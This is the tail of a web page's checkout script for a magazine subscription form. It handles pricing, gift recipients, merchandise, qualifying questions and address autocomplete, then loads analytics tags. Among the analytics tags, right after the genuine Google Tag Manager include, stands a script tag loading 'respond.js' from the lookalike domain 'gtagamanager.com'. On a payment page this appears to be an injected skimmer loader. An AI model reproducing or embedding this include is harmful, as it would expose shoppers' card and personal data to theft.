			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}
	else
	{
		$("#bogo-section").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
	{
		//preorder selected hide payment area
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo')==1)
	{
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
		
		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});

	//bogo mailing address
	var bogo_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("bogo-address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	bogo_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(bogo_autocomplete, 'place_changed', function() {
		
	  	var place = bogo_autocomplete.getPlace();
		populateForm(place, "bogo-");	
	});
		
	
	//qualified check
	$(".qualifying-question").trigger("change");
	
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	if($("#bogo-checkbox").is(":checked"))
	{
		//console.log("checked!");
		$("#bogo-fields").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
	}
	else
	{
		//console.log("NO");
		$("#bogo-fields").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// QUALIFYING /////

$(".qualifying-question").on("change", function(e) {
	
	//loop through all of the qualifying questions and if they have answered the question compare it to the acceptable answers ... if they pick an unacceptable answer show the payment stuff?
	var qualifies = true;
	
	$(".qualifying-question").each(function() {
		if($(this).is(":checkbox") && $(this).is(":checked"))
		{
			var checkbox_qualifies = false;
			$(this).parent().parent().parent().find(':checkbox').each(function() {
				if($(this).is(":checked") && $(this).attr('qualifies')==1)
				{
					checkbox_qualifies = true;
				}
			});
			
			if(!checkbox_qualifies)
			{
				qualifies = false;
			}
		}
		else if($(this).is(":radio") && $(this).is(":checked"))
		{
			if($(this).attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
		else if($(this).is('select') && $(this).val()!="")
		{
			if($(this).find(":selected").attr('qualifies')!=1)
			{
				qualifies = false;
			}
		}
	});

	if(qualifies)
	{
		$("#not-qualified-text").hide();
		$("#payment-area-wrapper").hide();
		is_free = true;
		$("#purchase-summary-wrapper").hide();
		$("#subscription-submit-btn").html('Submit');

		//load the price section
		$("#prices-wrapper").load('/publication/qualified_subscriber_prices', {publication_id:1826, 'country_type':'', 'source':'', _token:token});
	}
	else
	{
		$("#not-qualified-text").show();
		$("#payment-area-wrapper").show();
		is_free = false;
		$("#purchase-summary-wrapper").show();
		$("#subscription-submit-btn").html('Place Your Order');

		//load the price section
		$("#prices-wrapper").load('/publication/unqualified_subscriber_prices', {publication_id:1826, 'country_type':'', 'source':'', _token:token}, function(){
			$("#prices-wrapper").find('a').each(function() {
				//console.log($(this).attr('href'));
				var original_href = $(this).attr('href');
				$(this).attr('href', original_href.replace('publication/unqualified_subscriber_prices', 'subscribe/michigan-football-preview-magazine'));
				reload_purchase_summary();
			});
		});
	}
});

///// ADDITIONAL BOGO RECIPIENTS /////
$("#add-additional-bogo-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-bogo-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[4];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	$.post('/publication/add_bogo_recipient_fields', {next_recipient:next_recipient, publication_id:1826, country_type:"", _token:token}).done(function(data) {
		$('#additional-bogo-recipients').append(data);
		changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-bogo-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-bogo-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});
		
	});

});

$(".additional-bogo-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[4];
	changeOfCountry("additional-bogo-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-bogo-recipient", function(e) {
	$(this).parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-bogo-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_bogo_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-bogo-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_bogo_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-bogo-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V357X0N012"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-V357X0N012"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V357X0N012');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
